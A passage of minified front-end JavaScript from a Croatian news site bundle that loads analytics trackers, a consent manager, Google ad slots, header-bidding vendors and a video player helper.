s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=i,s.type="text/javascript",s.onload=function(){r&&console.log(`%cLoaded: ${a}`,"color:violet;font-size:10px;")},s.onerror=function(){r&&console.log(`%cError loading: ${a}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",a)):r&&console.log(`%cMissing analytics_contentexchange_me_bex ID for site ID ${page_meta?.site?.id}`,"color:orange;font-size:15px;")}var a},5989:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);var r;r="https://d.linker.hr/lw.js",function(t,e,n,a){const s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${r}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${r}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",r)},8870:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);var r;10===page_meta?.site?.id&&(r="https://ughr.contentexchange.me/static/tracker.js",function(t,e,n,a){const s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${r}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${r}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",r))},5230:(t,e,n)=>{let i=page_meta.internals.debug;const r=n(5454);function a(t=""){Didomi.getUserConsentStatusForAll();i&&console.log("%c notice myConstent: "+t,r.colors.didomi),i&&console.log("%cUser accepted consent.",r.colors.didomi),n(5600),window.postMessage({canRunAds:!0})}i&&console.log("%cDidomi Called.",r.colors.didomi),i&&console.time("Didomi loaded"),window.gdprAppliesGlobally=!0,function(t,e,n,i,r){function a(t,n,i,a){if("function"==typeof i){window[e]||(window[e]=[]);var s=!1;r&&(s=r(t,n,i)),s||window[e].push({command:t,parameter:n,callback:i,version:a})}}function s(e){if(window[t]&&!0===window[t].stub&&e.data){var r,a="string"==typeof e.data;try{r=a?JSON.parse(e.data):e.data}catch(t){return}if(r[n]){var s=r[n];window[t](s.command,s.parameter,(function(t,n){var r={};r[i]={returnValue:t,success:n,callId:s.callId},e.source.postMessage(a?JSON.stringify(r):r,"*")}),s.version)}}}a.stub=!0,"function"!=typeof window[t]&&(window[t]=a,window.addEventListener?window.addEventListener("message",s,!1):window.attachEvent("onmessage",s))}("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn"),function t(e){if(!window.frames[e])if(document.body&&document.body.firstChild){var n=document.body,i=document.createElement("iframe");i.style.display="none",i.name=e,i.title=e,n.insertBefore(i,n.firstChild)}else setTimeout((function(){t(e)}),5)}("__tcfapiLocator"),function(t){var e=document.createElement("script");e.id="spcloader",e.type="text/javascript",e.async=!0,e.src="https://sdk.privacy-center.org/03c24551-d648-4df2-98f9-2ed3dd7b05a8/loader.js?target="+document.location.hostname,e.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}(),window.didomiOnReady=window.didomiOnReady||[],window.didomiOnReady.push((function(t){i&&console.timeEnd("Didomi loaded",r.colors.didomiInfo),a("OnReady")})),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"consent.changed",listener:function(t){a("event")}}),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"notice.hidden",listener:function(){const t=Didomi.getUserConsentStatusForAll();i&&console.log(`%cDidomi notice hidden, No of purposes: ${t.purposes.enabled.length}`,r.colors.didomi),t.purposes.enabled.length}})},4055:(t,e,n)=>{page_meta.internals.debug;n(5454);window.canRunAds=!0,window.ntAds={_cfg:void 0,_debug:!1,_slotWrappers:{},_events:{slotRenderEnded:"ntAds.placementRendered",slotRequested:"ntAds.slotRequested",slotOnload:"ntAds.slotOnload"},init:function(t){var e=this;window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],e._setConfig(t),e._cfg.settings.hasOwnProperty("debug")&&(e._debug=e._cfg.settings.debug);var n=[];document.querySelectorAll(".banner-inner").forEach((t=>{n.push(t.id)})),googletag.cmd.push((function(){var t={interstitial:googletag.enums.OutOfPageFormat.INTERSTITIAL,top_anchor:googletag.enums.OutOfPageFormat.TOP_ANCHOR,bottom_anchor:googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR};for(var i in e._cfg.slots){var r,a=e._getSlotInfo(i),s=a.defs,o=!t.hasOwnProperty(a.oopFormat),l=o?s[s.length-1]:null;if(o&&-1<n.indexOf(l)||!o)(r=o?2==s.length?googletag.defineOutOfPageSlot(s[0],s[1]):googletag.defineSlot(s[0],s[1],s[2]):googletag.defineOutOfPageSlot(s[0],t[a.oopFormat]))?(r.addService(googletag.pubads()),e._addSlotWrapper(i,r),e._startAuction(s)):e.debug("Slot creation failed: "+i)}var h=["ads_enabled"];for(var c in e._cfg.targeting)-1==h.indexOf(c)&&googletag.pubads().setTargeting(c,e._cfg.targeting[c]);if(googletag.pubads().addEventListener("slotRequested",(function(t){return e._callbackWrapper("slotRequested",t)})),googletag.pubads().addEventListener("slotOnload",(function(t){return e._callbackWrapper("slotOnload",t)})),googletag.pubads().addEventListener("slotRenderEnded",(function(t){return e._callbackWrapper("slotRenderEnded",t)})),1==e._cfg.settings.lazyLoad?(googletag.pubads().enableLazyLoad(),e.debug("lazy load enabled")):googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),googletag.pubads().disableInitialLoad(),googletag.enableServices(),n.forEach((t=>{googletag.cmd.push((function(){googletag.display(t)}))})),!0==!!window.skipAdsAutoInit)return window.skipAdsAutoInit=!1}))},reload:function(t){googletag.pubads().refresh(this._aliasToSlot(this._filterAliasList(t)))},display:function(t){for(var e of this._aliasToSlot(t))googletag.cmd.push((function(){googletag.display(e.getSlotElementId())}))},debug:function(t){this._debug&&console.log("[ntAds] "+t)},_setConfig:function(t){null==this._cfg&&((t=t||{}).settings=t.settings||{},t.slots=t.slots||{},this._cfg=t)},_addSlotWrapper:function(t,e){this._slotWrappers[t]={_alias:t,_slot:e,_lastRenderEvent:void 0,getAlias:function(){return this._alias},getSlot:function(){return this._slot},getContainer:function(){return document.getElementById(this._slot.getSlotElementId())},isEmpty:function(){return this._lastRenderEvent?this._lastRenderEvent.isEmpty:void 0}}},_startAuction:function(t){if(!t||3!==t.length)return;const[e,n,i]=t;window.yieldlove_cmd.push((function(){YLHH.utils.lazyLoad(i,(function(){YLHH.bidder.startAuction(e,void 0)}))}))},_getSlotInfo:function(t){var e=this._cfg.slots[t],n=e.defs;if(n.length>=3){var i=document.querySelectorAll(["#article-container","#article-bellow",".banner-fltr-width"].join(", ")),r=document.getElementById(n[n.length-1]);for(var a of i)if(a.contains(r)){var s=a.getBoundingClientRect().width;n[1]=n[1].filter((function(t){return!Array.isArray(t)||t[0]<=s}));break}}return e},_filterAliasList:function(t){return(t||[]).filter((function(t){return!!(ntAds&&ntAds.hasOwnProperty("_cfg")&&void 0!==ntAds._cfg&&ntAds._cfg.hasOwnProperty("slots"))&&ntAds._cfg.slots.hasOwnProperty(t)}))},_aliasToElementId:function(t){return this._filterAliasList(t).map((function(t){return ntAds._cfg.slots[t].defs.slice(-1)[0]}))},_aliasToSlot:function(t){return this._filterAliasList(t).map((function(t){return ntAds._slotWrappers[t].getSlot()}))},_slotToPlacement:function(t){var e;for(var n in this._slotWrappers)if(this._slotWrappers[n].getSlot().getSlotElementId()==t.getSlotElementId()){e=this._slotWrappers[n];break}return e},_callbackWrapper:function(t,e){var n=this._slotToPlacement(e.slot);if(n)try{n._lastRenderEvent=e,document.body.dispatchEvent(new CustomEvent(this._events[t],{detail:n}))}catch(t){}}}},3908:(t,e,n)=>{"use strict";n.r(e);var i=n(2254);page_meta.internals.debug;n(5454);window.canRunAds=!0,window.ntAds={_cfg:void 0,_debug:!1,_slotWrappers:{},_events:{slotRenderEnded:"ntAds.placementRendered",slotRequested:"ntAds.slotRequested",slotOnload:"ntAds.slotOnload"},init:function(t){try{const e=(0,i.D)("abtesting");t.targeting.ab_test=e||"missingCookie"}catch(e){t.targeting.ab_test="missingCookie"}var e=this;window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[],window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],e._setConfig(t),e._cfg.settings.hasOwnProperty("debug")&&(e._debug=e._cfg.settings.debug);var n=[];document.querySelectorAll(".banner-inner").forEach((t=>{n.push(t.id)})),googletag.cmd.push((function(){googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices();var t={interstitial:googletag.enums.OutOfPageFormat.INTERSTITIAL,top_anchor:googletag.enums.OutOfPageFormat.TOP_ANCHOR,bottom_anchor:googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR};for(var i in e._cfg.slots){var r,a=e._getSlotInfo(i),s=a.defs,o=!t.hasOwnProperty(a.oopFormat),l=o?s[s.length-1]:null;if(o&&-1<n.indexOf(l)||!o)(r=o?2==s.length?googletag.defineOutOfPageSlot(s[0],s[1]):googletag.defineSlot(s[0],s[1],s[2]):googletag.defineOutOfPageSlot(s[0],t[a.oopFormat]))?(r.addService(googletag.pubads()),e._addSlotWrapper(i,r)):e.debug("Slot creation failed: "+i)}var h=["ads_enabled"];for(var c in e._cfg.targeting)-1==h.indexOf(c)&&googletag.pubads().setTargeting(c,e._cfg.targeting[c]);function p(t){pbjs.adserverCalled||(pbjs.adserverCalled=!0,googletag.pubads().refresh(t))}if(googletag.pubads().addEventListener("slotRequested",(function(t){return e._callbackWrapper("slotRequested",t)})),googletag.pubads().addEventListener("slotOnload",(function(t){return e._callbackWrapper("slotOnload",t)})),googletag.pubads().addEventListener("slotRenderEnded",(function(t){return e._callbackWrapper("slotRenderEnded",t)})),googletag.pubads().collapseEmptyDivs(),pbjs.que.push((function(){pbjs.rp.requestBids({callback:p})})),setTimeout((function(){p()}),3500),n.forEach((t=>{googletag.cmd.push((function(){googletag.display(t)}))})),!0==!!window.skipAdsAutoInit)return window.skipAdsAutoInit=!1})),this.floater.init()},floater:{observer:void 0,holder:()=>document.querySelector(".banner-holder.floater"),inner:()=>ntAds.floater.holder().querySelector(".banner-inner-holder"),close(){this.holder().remove()},detected(t){this.holder().classList.add("anchor-float"),setTimeout((()=>{const t=document.createElement("DIV");t.className="anchor-float-close",t.addEventListener("click",(()=>ntAds.floater.close())),this.inner().prepend(t)}),5e3)},mutated(t){const e=this.inner().querySelector("iframe");if(e){const t=()=>e.offsetHeight>5&&e.contentWindow.document.body.offsetHeight>0;if(t())return this.observer.disconnect(),void this.detected();setTimeout((()=>{t()&&(this.observer.disconnect(),this.detected())}),1e3)}},init(){this.holder()&&(this.observer=new MutationObserver(this.mutated.bind(this)),this.observer.observe(this.inner(),{childList:!0,subtree:!0}))}},reload:function(t){googletag.pubads().refresh(this._aliasToSlot(this._filterAliasList(t)))},display:function(t){for(var e of this._aliasToSlot(t))googletag.cmd.push((function(){googletag.display(e.getSlotElementId())}))},debug:function(t){this._debug},_setConfig:function(t){null==this._cfg&&((t=t||{}).settings=t.settings||{},t.slots=t.slots||{},this._cfg=t)},_addSlotWrapper:function(t,e){this._slotWrappers[t]={_alias:t,_slot:e,_lastRenderEvent:void 0,getAlias:function(){return this._alias},getSlot:function(){return this._slot},getContainer:function(){return document.getElementById(this._slot.getSlotElementId())},isEmpty:function(){return this._lastRenderEvent?this._lastRenderEvent.isEmpty:void 0}}},_getSlotInfo:function(t){var e=this._cfg.slots[t],n=e.defs;if(n.length>=3){var i=document.querySelectorAll(["#article-bellow",".banner-fltr-width"].join(", ")),r=document.getElementById(n[n.length-1]);for(var a of i)if(a.contains(r)){var s=a.getBoundingClientRect().width;n[1]=n[1].filter((function(t){return!Array.isArray(t)||t[0]<=s}));break}}return e},_filterAliasList:function(t){return(t||[]).filter((function(t){return!!(ntAds&&ntAds.hasOwnProperty("_cfg")&&void 0!==ntAds._cfg&&ntAds._cfg.hasOwnProperty("slots"))&&ntAds._cfg.slots.hasOwnProperty(t)}))},_aliasToElementId:function(t){return this._filterAliasList(t).map((function(t){return ntAds._cfg.slots[t].defs.slice(-1)[0]}))},_aliasToSlot:function(t){return this._filterAliasList(t).map((function(t){return ntAds._slotWrappers[t].getSlot()}))},_slotToPlacement:function(t){var e;for(var n in this._slotWrappers)if(this._slotWrappers[n].getSlot().getSlotElementId()==t.getSlotElementId()){e=this._slotWrappers[n];break}return e},_callbackWrapper:function(t,e){var n=this._slotToPlacement(e.slot);if(n)try{n._lastRenderEvent=e,document.body.dispatchEvent(new CustomEvent(this._events[t],{detail:n}))}catch(t){}}}},263:(t,e,n)=>{page_meta.internals.debug;n(5454);window.ntVideo={_players:{},_setup:{errors:{overlayInfo:'<div class="video-player-error try-again" style="position: absolute; top: 0; right: 0; left: 0; bottom: 0; padding: 0; z-index: 100; color: #fff;"><div style="text-align: center; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; padding: 0 20px;"><p style="color: #fff; margin-bottom: .25em;">Prijenos uživo je prekinut!</p><p style="color: #fff; font-size: .75em; margin-bottom: 1.5em;">Došlo je do greške ili je prijenos završio</p><button style="font-size:18px; padding: .5em 1em .6em;">Pokreni ponovo<i><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 20px; margin-bottom: -6px; margin-left: 5px;"><path fill="none" d="M0 0h24v24H0V0z"/><path class="refresh" fill="#fff" d="M17.65 6.35c-1.63-1.63-3.94-2.57-6.48-2.31-3.67.37-6.69 3.35-7.1 7.02C3.52 15.91 7.27 20 12 20c3.19 0 5.93-1.87 7.21-4.56.32-.67-.16-1.44-.9-1.44-.37 0-.72.2-.88.53-1.13 2.43-3.84 3.97-6.8 3.31-2.22-.49-4.01-2.3-4.48-4.52C5.31 9.44 8.26 6 12 6c1.66 0 3.14.69 4.22 1.78l-1.51 1.51c-.63.63-.19 1.71.7 1.71H19c.55 0 1-.45 1-1V6.41c0-.89-1.08-1.34-1.71-.71l-.64.65z"/></svg></i></button></div></div>',notAvailable:'<div class="video-player-error geoblocked-content" style="padding-top: 56.25%; background: #252525; position: relative;"><p class="player-error-message" style="box-sizing:border-box; position: absolute; top: 52%; transform: translateY(-50%); color: #eee; text-align: center; width: 100%; padding: 40px;">Ovaj video nije dostupan.<p></div>'},owl:{items:5,nav:!0,slideTransition:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",margin:1,dots:!1,navText:['<svg xwidth="15" height="42" viewBox="0 0 15 42"><polyline fill="none" stroke="#4C5D6D" stroke-width="4" points="10 426 0 446 10 466" transform="translate(3 -425)"/></svg>','<svg width="15" height="42" viewBox="0 0 15 42"><polyline fill="none" stroke="#4C5D6D" stroke-width="4" points="780 426 770 446 780 466" transform="matrix(-1 0 0 1 782 -425)"/></svg>'],responsive:{0:{items:3,nav:!1,dots:!0},660:{}}}},service:{_host:void 0,_urls:{video:{url:"//{{server}}/video/{{cmsId}}/{{action}}"},stream:{url:"//{{server}}/stream/{{cmsId}}/{{action}}"},playlist:{url:"//{{server}}/playlist/{{playlistType}}/{{cmsId}}/{{action}}"}},getHost:function(){if(void 0===this._host){var t=window.location.hostname,e=t.indexOf("dnevnik.hr");this._host="services."+(-1<e?t.substr(e):t.split(".").slice(1).join("."))}return this._host},call:function(t,e,n){var i=this._urls[t].url;return i=(i=i.replace("{{server}}",this.getHost())).replace("{{action}}",e),n.hasOwnProperty("playlistType")&&(i=i.replace("{{playlistType}}",n.playlistType)),n.hasOwnProperty("cmsId")&&(i=i.replace("{{cmsId}}",n.cmsId)),$.ajax({method:"GET",url:i,data:n})}},util:{toElement:function(t){var e;return"string"==typeof t?e=document.getElementById(t)||void 0:t instanceof jQuery?e=t.get(0):t instanceof Element&&(e=t),e},getSelector:function(t){return'[data-player-element="'+t+'"]'},getWrapper:function(t){var e=$(t).closest(ntVideo.util.getSelector("player-wrapper")).get(0);return void 0===e&&(e=$(t).closest(".video-player").get(0)),e}},pauseOther:function(t){$.each(this._players,(function(e,n){t!==n&&"playing"==n.getState()&&n.pause()}))},_events:{onReady:function(t){$("body").trigger("nt-videoplayerready",{player:t})},onStart:function(t){$("body").trigger("nt-videoplayerstart",{player:$bp(t.target)})}},_prepare:function(t,e){var n=!0;e.local.isVerticalVideo?($(t).parent().addClass("is-vertical"),e.width="1",e.height="1"):(e.width="16",e.height="9"),e.hasOwnProperty("disabled")&&e.disabled&&($(ntVideo.util.getWrapper(t)).html(ntVideo._setup.errors.notAvailable),n=!1),n&&$bp(t.id,e,(function(t){ntVideo._events.onReady(this),$bp().on("start",ntVideo._events.onStart)}))},addVideo:function(t,e){var n=this.util.toElement(t);void 0!==n&&ntVideo._prepare(n,e)},init:function(t){if($.extend(!0,this._setup,t),document.blockSimultaneousPlay=!0,"object"==typeof _ntq&&_ntq instanceof Array)for(;_ntq.length>0;){var e=_ntq.shift();"function"==typeof e&&e()}}}},2254:(t,e,n)=>{"use strict";n.d(e,{D:()=>r,I:()=>a});page_meta.internals.debug;n(5454);const i=[{id:10001,name:"zadovoljna",environment:"staging",selector:".body-img-wrapper"}],r=t=>{const e=document.cookie?.split("; ").find((e=>e.startsWith(t)));return e?e.split("=")[1]:null},a=()=>{const t=i.find((t=>t.id===page_meta?.site?.id));return!!t&&("article"===page_meta?.site?.type&&(!!t?.selector&&t.selector))}},5600:(t,e,n)=>{"use strict";n.r(e);page_meta.internals.debug;n(5454);let i=page_meta.internals.debug;const r=n(5454),a=()=>new Promise(((t,e)=>{var n,a,s,o,l;window,n=document,a="script",s="https://securepubads.g.doubleclick.net/tag/js/gpt.js",o=n.createElement(a),l=n.getElementsByTagName(a)[0],o.async=1,o.src=s,o.type="text/javascript",o.onload=function(){t("GooglePublisherTag loaded.")},o.onerror=function(){i&&console.log(`%cNo ads: ${s}`,r.colors.help),e("GooglePublisherTag unable to load.")},l.parentNode.insertBefore(o,l)}));page_meta.internals.debug;n(5454);const s=()=>new Promise(((t,e)=>{const n=document.createElement("script");n.async=1,n.src="https://micro.rubiconproject.com/prebid/dynamic/26072.js",n.type="text/javascript",n.onload=function(){t("magniteDemandManager loaded.")},n.onerror=function(){e("magniteDemandManager error loading.")},document.getElementsByTagName("head")[0].appendChild(n)}));page_meta.internals.debug;n(5454);page_meta.internals.debug;n(5454);const o=()=>{if("object"!=typeof window.ntAds)return console.log("Ads Missing window.ntAds"),null;googletag.pubads().setTargeting("ab_test","b_version"),s().then((t=>{ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",t)})).catch((t=>{console.log("magniteDemandManager Ads blocker probably",t)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),l()}))},l=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const h=[{id:10,name:"dnevnik",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:30,name:"showbuzz",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10002,name:"gol",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:200,name:"zimo",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10001,name:"zadovoljna",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10023,name:"punkufer",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:40,name:"folder",action:[{name:"onetag",env:["development","production","staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"yieldlove"},{value:"b_version",name:"yieldlove"}]}}]},{id:10008,name:"novatv",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10010,name:"domatv",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10031,name:"teen385",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]}];page_meta.internals.debug;n(5454);const c=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const p=()=>{if("object"!=typeof window.ntAds)return console.log("Missing window.ntAds"),null;s().then((t=>{window.ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",t)})).catch((t=>{console.log("magniteDemandManager Ads blocker probably",t)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),d()}))},d=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const u=t=>{var e,n;window,e=document,(n=e.createElement("script")).src=t,n.type="text/javascript",n.async=!0,n.defer=!0,(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(n)},f=()=>{if("object"!=typeof window.ntAds)return console.log("Missing window.ntAds"),null;s().then((t=>{window.ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",t)})).catch((t=>{console.log("magniteDemandManager Ads blocker probably",t)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),m()}))},m=()=>{window.postMessage({ntappinit:!0},"*")};var g=n(2254);page_meta.internals.debug;n(5454);let v=0;window.googletag=window.googletag||{cmd:[]};const y=[{id:"zadovoljna_mob_photo",alias:"/18087324/ZADOVOLJNA_MOB/zadovoljna_mob_photo",cmsAlias:"photo",sizes:[[300,100],[320,50]]},{id:"zadovoljna_mob_photo_2",alias:"/18087324/ZADOVOLJNA_MOB/zadovoljna_mob_photo_2",cmsAlias:"photo-2",sizes:[[300,100],[320,50]]}],_={},b=t=>{if(!t[0]?.isIntersecting)return;const e=t[0]?.target?.id,n=y.find((t=>"zadovoljna_mob_photo"===t?.id));if(_[e])console.log("AdUnitDiv else !activeAdSlots[id] && elementAdUnitId");else{const t=window.googletag.defineSlot(`${n.alias}`,n.sizes,e).addService(window.googletag.pubads());_[e]=t,window.googletag.display(e),window.googletag.pubads().refresh([t]),console.log("AdUnitDiv define slot:%s",e)}},w=()=>{const t=v%2==0?"zadovoljna_mob_photo":"zadovoljna_mob_photo_2";return v++,{adUnitId:t,adUnitCounter:v}},x=t=>{t.forEach((t=>{if(t.isIntersecting){const{adUnitId:e,adUnitCounter:n}=w();((t,e,n)=>{const i=t.target.querySelector("picture"),r=i.querySelector(".banner-holder");if(r){const t=r.querySelector(".banner-inner");return void(t&&console.log("AdUnitDiv BannerHolderCreated created. return for adUnitId:%s and id:%s",e,t.id))}const a=`${e}_${n}`,s=y.find((t=>"zadovoljna_mob_photo"===t.id)),o=document.createElement("div");o.classList.add("banner-holder",s?.cmsAlias),o.setAttribute("itemscope",""),o.setAttribute("itemtype","http://schema.org/WPAdBlock");const l=document.createElement("div");l.classList.add("banner-inner"),l.id=a,o.appendChild(l),i.appendChild(o),"zadovoljna_mob_photo"===e&&(console.log(`%ccreate AdUnitDiv: ${e} : ${a}  `,"color: green; font-weight: bold;"),console.log(`%cObserve: ${a} `,"color: orange; font-weight: bold;"),new IntersectionObserver(b).observe(l))})(t,e,n)}}))},S=()=>{window.googletag.cmd.push((function(){window.googletag.pubads().addEventListener("slotOnload",(t=>{const e=t.slot,n=e.getSlotElementId();_[n]===e&&k(n)}))}))},k=t=>{setTimeout((()=>{const e=document.getElementById(t),n=e?.querySelector("iframe");if(e&&n){const t=e.parentNode,n=document.createElement("div");n.classList.add("anchor-float-close"),n.onclick=()=>{(t=>{const e=t.querySelector(".banner-inner").id;_[e]&&(window.googletag.destroySlots([_[e]]),delete _[e],console.log(`%cadUnitDiv Destroyed ad slot: ${e}`,"color: orange; font-weight: bold;"),console.log(`%cremove adUnitDiv: ${e}`,"color: red; font-weight: bold;"))})(t),n.remove()},e.prepend(n)}}),1e3)};page_meta.internals.debug;n(5454);const A={yieldlove:()=>{var t,e;window.yieldlove_prevent_autostart=!0,window.yieldlove_cmd=window.yieldlove_cmd||[],window,t=document,(e=t.createElement("script")).src="//cdn-a.yieldlove.com/v2/yieldlove.js?dnevnik.hr",e.crossOrigin="anonymous",e.type="text/javascript",e.async=!0,(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e),n(4055),a().then((t=>{"object"==typeof window.ntAds&&ntAds?.init(page_meta?.third_party_apps?.ntAds)})).catch((t=>{console.log(t)})).finally((()=>{c()}))},adpushup:()=>{var t,e,i,r,s,l,h,c;t=window,e=document,(i=e.createElement("script")).src="//cdn.adpushup.com/46388/adpushup.js",i.crossOrigin="anonymous",i.type="text/javascript",i.async=!0,(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(i),t.adpushup=t.adpushup||{que:[]},window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.ybConfiguration=window.ybConfiguration||{},window.ybConfiguration=Object.assign({},window.ybConfiguration,{integrationMethod:"open_tag"}),r=window,s=window.googletag,l=document,r.Yieldbird=r.Yieldbird||{},r.Yieldbird.cmd=r.Yieldbird.cmd||[],s.cmd.push((function(){s.pubads().disableInitialLoad()})),(h=l.createElement("script")).async=!0,h.src="//cdn.qwtag.com/f424f719-279d-4c6b-9f4e-13f68ad021e2/qw.js",((c=l.getElementsByTagName("script")[0]).parentNode||l.head).insertBefore(h,c),n(3908),a().then((()=>{window.googletag=window.googletag||{},googletag.cmd=googletag.cmd||[],googletag.cmd.push(o)})).catch((t=>{console.log(t)}))},onetag:()=>{var t,e;window,t=document,(e=t.createElement("script")).src="//scripts.webcontentassessor.com/scripts/ec577171abc31d553463d3d650af2fef018150c3c5aa8f5595e71c949a3c6dea",e.type="text/javascript",(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e),(()=>{var t,e;window,t=document,(e=t.createElement("script")).src="//get.s-onetag.com/05c66b06-8e57-4e21-aad7-e822318cf212/tag.min.js",e.type="text/javascript",e.async=!0,e.defer=!0,(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e)})(),n(3908),a().then((()=>{window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(p)})).catch((t=>{console.log(t)}))},freshatl:()=>{var t,e;"production"===page_meta?.internals?.environment?u("https://freshatl.azurewebsites.net/js/fresh-atl.js"):(window,t=document,(e=t.createElement("script")).src="//scripts.webcontentassessor.com/scripts/ec577171abc31d553463d3d650af2fef018150c3c5aa8f5595e71c949a3c6dea",e.type="text/javascript",(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e),u("https://freshatl-stage.azurewebsites.net/js/fresh-atl.js")),n(3908),a().then((()=>{window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(f)})).catch((t=>{console.log(t)}))}};new Promise(((t,e)=>{window.dataLayer=window.dataLayer||[];let n={mode:page_meta?.internals?.is_old_mobile_app?"app":"browser",event:"config"};dataLayer.push(n),page_meta?.internals?.is_old_mobile_app&&dataLayer.push({event:"mobile_identification",custom_hostname:"app.dnevnik.hr"}),function(n,i,r,a,s){n[a]=n[a]||[],n[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=i.getElementsByTagName(r)[0],l=i.createElement(r);l.async=!0,l.onload=function(){!function(e){t(`Google Tag Manager ${e} loaded.`)}(s)},l.onerror=function(){!function(t){e(`Google Tag Manager ${t} error 